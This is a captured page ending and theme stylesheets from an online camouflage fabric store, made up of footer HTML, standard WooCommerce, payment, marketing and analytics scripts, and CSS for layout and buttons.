style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-mail"></span></a></div>
</div></div>
</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a style="color: #ffffff;" href="https://camofabricdepot.com/my-account/">MY ACCOUNT</a></p>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Camo Fabric Depot would like to thank you for stopping by. Bookmark our page and keep in touch. We are constantly adding new fabric to our catalog.</p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://camofabricdepot.com/privacy-policy/">Privacy Policy</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/return-policy/">Return Policy</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/terms-of-sale/">Terms of Sale</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/terms-of-use/">Terms of Use</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/gdpr-privacy-policy/">GDPR Privacy Policy</a></span></p>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="text-3" class="widget widget_text">			<div class="textwidget"><p>The fabrics offered by Camo Fabric Depot are not intended for and are not suitable for CHILDREN&#8217;S SLEEPWEAR. These fabrics do not meet flammability standards for CHILDREN&#8217;S SLEEPWEAR. Further, Camo Fabric Depot does not guarantee that it&#8217;s products meet any specific FLAME-RETARDANT SPECIFICATIONS unless specifically stated on our website.</p>
</div>
		</div>					</div>
											<div class="block footer-widget-4">
						<div id="block-2" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="129" height="81" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-discover.png" alt="" class="wp-image-13811"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="128" height="80" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-mastercard.png" alt="" class="wp-image-13812"/></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="129" height="81" src="http://camofabricdepot.com/wp-content/uploads/2021/10/card-visa.png" alt="" class="wp-image-13813"/></figure>
</div>
</div>
</div><div id="block-5" class="widget widget_block widget_text">
<p class="has-cyan-bluish-gray-color has-text-color has-link-color has-normal-font-size wp-elements-74dd9d8fdca9a761d6b3fd42ea6027d5">P.O. Box 7152, Akron, OH 44306 <br>Phone: (877) 720-4545 <br>Fax: (330) 734-0665</p>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Camo Fabric Depot 2026
					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://camofabricdepot.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://camofabricdepot.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://camofabricdepot.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="d62a859fbac952e068ae6bf0e2490477" style="display:none;">Camo Fabric Depot now offers Flat Rate Shipping at $15 per order as well as FREE Shipping on orders over $200 within the 48 Contiguous United States. <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>			<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-absolute" id="mtsnb-8240" data-mtsnb-id="8240" style="background-color:#d35151;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: absolute; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 18px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-custom-type mtsnb-content"><div class="mtsnb-custom-content">PLEASE NOTE: Unfortunately, we cannot return custom cut fabric due to choosing the wrong fabric for the job. If you have questions we will be happy to help.</div></div>											</div>
									</div>
			</div>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e615c19afe48aa8ff48515011/9a6e1583d8861db712a41fff8.js");</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://camofabricdepot.com"}},{"@type":"ListItem","position":2,"item":{"name":"MultiCam","@id":"https://camofabricdepot.com/category/multicam/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"7t7cyhJ8Jh9","client_key":"9yxnK3a8W5Dpa9bmKvev729p6FK48uDG95QtHESvd867mrW8c553wW78aweS8FZw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"cd6d7a3d21","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://camofabricdepot.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'd4b7326447',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"7t7cyhJ8Jh9","client_key":"9yxnK3a8W5Dpa9bmKvev729p6FK48uDG95QtHESvd867mrW8c553wW78aweS8FZw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"87532e8c3e"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://camofabricdepot.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'b540873a22',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=378222002660754&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-elements-74dd9d8fdca9a761d6b3fd42ea6027d5 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--cyan-bluish-gray);}
</style>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/camofabricdepot.com","ajax_url":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1767797847" id="zoom-social-icons-widget-frontend-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/camofabricdepot.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.5" id="wpb_composer_front_js-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '378222002660754');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "b59b314c-6ff4-498e-acb3-ed6359509422"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront-child/style.css?ver=1.0.1
body_size: 1424
content:
/*
 Theme Name:   CFD Storefront Child Theme
 Theme URI:    http://www.camofabricdepot.com/
 Description:  Camo Fabric Depot Storefront Child Theme 
 Author:       Casey Shaulis
 Author URI:   http://www.caseyshaulis.com
 Template:     storefront
 Version:      1.0.1
*/
@import url('https://fonts.googleapis.com/css?family=Roboto');
@import url("../storefront/style.css");
@import url("buttons.css");
@import url("cart.css");

/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */



.hentry .entry-content a:not(.button) {
    text-decoration: none;
}

.site-footer .widget .widget-title, .site-footer a:not(.button):not(.components-button) {
	color:#ffffff;
}

.site-footer .widget .widget-title {
	border-bottom-color: #76787e;
}

#masthead {
	background:url() top center;
}

.col-full {
	padding:0 0 !important;
}

a.cart-contents span, a.cart-contents:after, .woocommerce-mini-cart-item mini_cart_item a {
color:#ffffff !important;
}

.page-template-template-homepage .site-main {
	padding-top:0;
}

.site-header, #masthead {
	background-image: url(images/header-camo-bg.jpg) !important;
	background-size:cover;
    background-repeat: repeat-x;
    background-color: #393737;
	padding-bottom: 20px;
	padding-top:20px;
	border-bottom:2px solid #d1312e;
	margin-bottom: 0px !important;
}

.site-header .col-full .sp-header-row:nth-child(2) {
    /*background: red;
	margin-top:0px;
	margin-top:-55px;
	margin-left: 0px;*/
}

.shop-interest p {
	color:#a4a3a3;
	margin: 5px 0px 10px 0px;
}

.text-overdark {
	color:#a4a3a3;
	margin: 5px 0px 10px 0px;
}

a {
    background-color: transparent;
    color: #cc3f2f;
    font-weight: 600;
}

a, a:active, a:link, a:visited {
	/*border:none !important;*/
}

.site-search .widget_product_search form:before {
    top: 1em;
    left: 1em;
}

.site-search .widget_product_search input[type=search], .site-search .widget_product_search input[type=text] {
    padding: 10px 10px 10px 40px;
    /* line-height: 1; */
}

.site-search {
	/*margin-top:45px;*/	
	margin-top:15px; 
}

.site-branding {
	margin-bottom:10px !important;
	margin-top:10px !important;	
}

h1.product-title {
	font-size: 24px;
    letter-spacing: .5px;
}

.home-shopby {
	background-image: url(images/header-camo-bg2.jpg) !important;
	background-size:cover;
}

.woocommerce-loop-product__title {
	color:#3a3a3a;
}

.product_title {
	font-size: 2em;
}

.custom-logo-link {
	max-width:220px;
}

.woocommerce-breadcrumb {
	margin-bottom:20px;
}

.site-footer a:not(.button) {
    color: #76787e;
}

.uom {
	font-size:75%;
}

#page .main-navigation {
		margin-top:-55px !important;
	}

.submenuMain {
	background-color:#262626;
}

.main-navigation ul.menu {
		background-color:none;
	color:#ffffff;
	}

.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -webkit-border-radius: 2px 2px 2px 2px;
    letter-spacing: .05em;
	font-size:13px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	/*background-color: #000000;*/
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:13px !important;
	color:#ffffff;
}

.main-navigation ul.menu>li>a:hover, .main-navigation ul.nav-menu>li>a:hover,
.main-navigation ul.sub-menu>li>a:hover
{
    background-color: #d1312e !important;
	padding: 7px 12px;
	letter-spacing: .05em;
	color:#ffffff;
}

.main-navigation ul ul li a {
	background:#efefef;
	color:#262626;
}

/*.main-navigation ul ul li a:hover {
	background:#cc0000;
	color:#262626;
}*/

.main-navigation ul li a:active, .main-navigation ul.sub-menu>li>ul.sub-menu>li>a:active {
	background-color:#d1312e !important;
}

.site-header ul.menu li.current-menu-item > a {
    color: #ffffff;
	background-color:#d1312e;
}

.sp-header-active .sp-header-span-6 {
	width:auto !important;
}

.storefront-full-width-content .up-sells>h2:first-child {
    text-align: left;
}

/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */ 

/* iPhone, etc landscape ---- */
@media only screen and (max-width: 480px) {
	.hentry .entry-content a:not(.button) {
    text-decoration: none;
}
	#page .main-navigation {
		margin-left:0px !important;
	}
	
	.menu-toggle {
		background-color:#ccc !important;
	}
	#site-header-cart {
		visibility:hidden;
	}
	
	.menu li a {
		color:#ffffff !important;
	}
	
	.homecamobox {
		width:100% !important;
	}
	
	.homecamobox a img {
		width:100% !important;
	}
	
.main-navigation ul.menu {
		background-color:#000000;
	}
	
.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    letter-spacing: .05em;
	font-size:13px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	background-color: #000000;
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:13px !important;
	/*color:#ffffff;*/
}
	
	.site-branding {
		float: left;
		margin-bottom: 0;
		width: 100%;
		padding-left: 16%;
		padding-right: 16%;
	}
	
	/*.woocommerce-active .site-branding {
		float: left;
		padding-left: 16%;
		padding-right: 16%;
	}*/
	
	.site-header .custom-logo-link, .site-header .site-logo-anchor, .site-header .site-logo-link {
    display: inline-flex;
    margin-bottom: 0;
}
	
	.site-header .custom-logo-link img {
		/*max-width:none;*/
		max-height:105px;
	}
	
	.mtsnb .mtsnb-container {
		line-height:1;
	}
	
	.mtsnb .mtsnb-text, .mtsnb .mtsnb-button, .mtsnb .mtsnb-text, .mtsnb input {
		margin: 5px;
		font-size: 12px;
	}
	
	button.menu-toggle {
		cursor: pointer;
		text-align: left;
		float: left;
		position: relative;
		border: 0px solid rgba(0,0,0,0);
		box-shadow: none;
		border-radius: 0px;
		font-size: .875em;
		max-width: none;
		width: 100%;
	}
	
	.handheld-navigation ul.menu li button:after {
		color:#ffffff;
	}
}

/* iPad, tablets etc portrait ---- */
@media only screen and (min-width: 768px) {
	
.hentry .entry-content a:not(.button) {
    text-decoration: none;
}
	
	.content-area, .widget-area {
    margin-bottom: 0;
}
	
.col-full {
	padding:0 0 !important;
}
	
	#page .main-navigation {
		margin-top:-20px !important;
	}
	
	.main-navigation ul.menu {
		background-color:none;
	}
	
	.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    letter-spacing: .05em;
	font-size:10px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	background-color: #000000;
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:10px !important;
	/*color:#ffffff;*/
}
	
	
}

/* Laptops, Desktops, etc ---- */
@media only screen and (min-width: 1024px) {

	.hentry .entry-content a:not(.button) {
    text-decoration: none;
}
	
	.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	padding: 7px 12px;
    background-color: #514d4e;
	color:#ffffff;
	border-radius: 0px 0px 0px 0px;
    -moz-border-radius: 0px 0px 0px 0px;
    -webkit-border-radius: 0px 0px 0px 0px;
    letter-spacing: .05em;
	font-size:13px;
}

.main-navigation ul.sub-menu>li>a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
	background-color: #000000;
	padding: 7px 12px !important;
	letter-spacing: .05em !important;
	font-size:13px !important;
	/*color:#ffffff;*/
}
	
}

--- FILE ---
content_type: text/css
request_url: https://camofabricdepot.com/wp-content/themes/storefront-child/buttons.css
body_size: 951
content:
@charset "utf-8";
/* CSS Document */

/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */
/* GLOBAL STYLES */

.hentry .entry-content a:not(.button):not(.components-button) {
    text-decoration: none !important;
}

button.alt {
	background:none;
	border:2px solid #5cbe62;
	color:#ffffff !important;
	font-family: Roboto;
	text-transform: uppercase;
	font-weight: bold !important;
	box-shadow: none;
}
 
.button:hover {
	background: #000;
}

.button-link-overdark {
	transition:All .5s ease;
	-webkit-transition:All .5s ease;
	-moz-transition:All .5s ease;
	-o-transition:All .5s ease;

	display:block;
	color:#fff;
	font-size:18px;
	text-align:center;
	border: 2px solid #d1312e;
	padding:5px 15px;
	box-sizing: border-box;
	width:100%;
	letter-spacing: 2px;
	margin-top: 10px;
	background-color: #d1312e;
	text-decoration: none !important;
	border-radius: 2px 2px 2px 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
}

.button-link-overdark:hover {
	color:#ffffff;
	font-size:18px;
	text-align:center;
	border: 2px solid #514d4e;
	padding:5px 15px;
	box-sizing: border-box;
	width:100%;
	letter-spacing: 2px;
	margin-top: 10px;
	background-color: #514d4e;
}

.button-link-float {
	transition:All .5s ease;
	-webkit-transition:All .5s ease;
	-moz-transition:All .5s ease;
	-o-transition:All .5s ease;

	display:block;
	float:left;
	color:#fff;
	font-size:18px;
	text-align:center;
	border: 2px solid #d1312e;
	padding:5px 15px;
	box-sizing: border-box;
	width:auto;
	letter-spacing: 2px;
	margin-top: 10px;
	margin-right:10px;
	background-color: #d1312e;
	text-decoration: none !important;
	border-radius: 2px 2px 2px 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
}

.button-link-float:hover {
	color:#ffffff;
	font-size:18px;
	text-align:center;
	border: 2px solid #514d4e;
	padding:5px 15px;
	box-sizing: border-box;
	width:auto;
	letter-spacing: 2px;
	margin-top: 10px;
	background-color: #514d4e;
}

.add_to_cart_button {
	background:#272424;
}

.add_to_cart_button:hover {
	background:#d1312e;
}

ul.nav-menu {
	
}

/*ul.nav-menu li {
	background-color:#cc0000;
	padding:0;
}*/
	

/*ul.nav-menu li a {
	transition: All .5s ease;
    -webkit-transition: All .5s ease;
    -moz-transition: All .5s ease;
    -o-transition: All .5s ease;
     display: block; */
    /* float: left; */
    /* height: 10px; */
    background-color: #514d4e;
    font-size: 13px;
    /* font-weight: 700; */
    color: #fff;
    padding: 5px 12px !important;
    /* line-height: 0px; 
    margin: 2px;
    border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -webkit-border-radius: 2px 2px 2px 2px;
    letter-spacing: .05em;
}

ul.nav-menu li a:hover {
	background-color:#272424;
}*/

.main-navigation ul.menu>li>a, .main-navigation ul.nav-menu>li>a {
    padding: 10px !important;
}

.site-header-cart .widget_shopping_cart {
	background-color:#ffffff;	
}

.site-header-cart .widget_shopping_cart a.button {
    background-color: #da5d2b;
    border-color: #da5d2b;
    color: #ffffff;
}

.site-header-cart .widget_shopping_cart a.button:hover {
    background-color: #b64d24;
    border-color: #b64d24;
    color: #ffffff;
}

.widget a.button.checkout {
    background-color: #5cbf63;
    border-color: #5cbf63;
    color: #ffffff;
}

.widget a.button.checkout:hover {
	background-color: #4ea154;
  border-color: #4ea154;
}

ul#menu-shop-menu-by-pattern {
	
}

.widget {
	float:left;
	margin-bottom:20px;
}

.widget .widgettitle {
    font-family: Roboto;
    font-size: 16px !important;
    font-weight: 900;
    background: #d1312e;
    padding: 5px;
    margin: 0;
    color: #fff;
    text-transform: uppercase;
    line-height: 20px;
}

.widget_nav_menu ul li {
    padding: 0;
    margin: 0px;
    float: left;
    width: 100%;
}

.widget_nav_menu ul li a {
    padding: 7px;
    width: 100%;
    float: left;
}

.widget_nav_menu ul li a:hover {
	background:#ebebeb;
}

.widget_nav_menu ul li:before {
	content:"";
}

.shopBlock {
	width: 100%;
    padding-top: 95%;
    position: relative;
    display: block;
	border:2px solid #2f2c2f;
	transition:All .2s ease;
	-webkit-transition:All .2s ease;
	-moz-transition:All .2s ease;
	-o-transition:All .2s ease;
	box-sizing:border-box;
}

.shopBlockText {
	position: absolute;
    bottom: 10%;
    text-align: center;
    width: 100%;
    font-family: Roboto;
    font-weight: 900;
	display:block;
	color:#fff;
	box-sizing:border-box;
}

.shopBlock, .shopBlockText {
	background: #2f2c2f;
	border:2px solid #2f2c2f;
	transition:All .2s ease;
	-webkit-transition:All .2s ease;
	-moz-transition:All .2s ease;
	-o-transition:All .2s ease;
}

.shopBlock:hover, .shopBlockText:hover {
	border-color:#d1312e;
	background-size: 110%;
}

.shopBlockText:hover {
	background: #d1312e;
}

.huntingBlock {
	background-image:url(/wp-content/uploads/2017/12/hunting.jpg);
	background-size: 100%;
	background-position:center;
}

.tacticalBlock {
	background-image:url(/wp-content/uploads/2017/12/tactical.jpg);
	background-size: 100%;
	background-position:center;
}

.survivalBlock {
	background-image:url(/wp-content/uploads/2018/04/apparel-feature2.jpg);
	background-size: 100%;
	background-position:center;
}

.generalBlock {
	background-image:url(/wp-content/uploads/2017/12/general.jpg);
	background-size: 100%;
	background-position:center;
}

.shopBrandBlock {
    width: 20%;
    position: relative;
    float: left;
	padding-left:1%;
	padding-right:1%
}

/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */
/* GLOBAL STYLES END */


/* iPhone, etc landscape ---- */
@media only screen and (max-width: 480px) {

	.widget_nav_menu {
		display:none;
	}
	
	.shopBrandBlock {
    width: 100%;
    position: relative;
    float: left;
	padding-left:0%;
	padding-right:0%
	}
	
	.shopBlockText {
    position: absolute;
    bottom: 10%;
    text-align: center;
    width: 100%;
    font-family: Roboto;
    font-weight: 900;
    display: block;
    color: #fff;
    box-sizing: border-box;
    font-size: 30px;
}
	
}

/* iPad, tablets etc portrait ---- */
@media only screen and (max-width: 768px) {
	
	.widget_nav_menu {
		display:none;
	}
}

/* Laptops, Desktops, etc ---- */
@media only screen and (min-width: 1024px) {



}

--- FILE ---
